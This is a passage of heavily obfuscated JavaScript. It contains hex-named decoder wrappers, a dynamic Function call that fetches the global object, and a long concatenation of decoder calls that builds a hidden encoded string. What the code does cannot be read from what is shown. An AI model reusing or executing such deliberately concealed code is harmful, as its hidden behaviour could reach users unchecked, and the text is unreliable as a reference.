-O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf